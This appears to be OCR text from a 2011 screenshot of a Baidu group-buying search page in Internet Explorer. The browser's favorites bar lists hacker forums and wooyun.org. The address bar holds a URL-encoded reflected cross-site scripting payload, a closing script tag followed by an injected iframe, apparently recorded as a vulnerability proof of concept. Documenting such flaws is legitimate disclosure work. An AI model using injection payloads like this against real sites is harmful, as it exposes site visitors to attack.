 哈尔滨团购大全_百度团购导航 - Windows Internet Explorer
http://tuan.baidu.com/?do=search&wd=%3C%2Fscript%3E%3Ciframe+border%3D0+name%3Dlantk+src%3D%22h
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 旁注查询网站同IP站点查... 暗组技术论坛 - 集思广益 ... 红客联盟论坛 - Powered... temp
哈尔滨团购大全_百度团购导航
团购网站申请Email: tuangou#baidu.com (#换成@)
© 2011 Baidu
设为首页 收藏本站
這裏很安静……
bbs.okadwin.com
论坛 排行榜 站长博客 百度红客吧
www.wooyun.org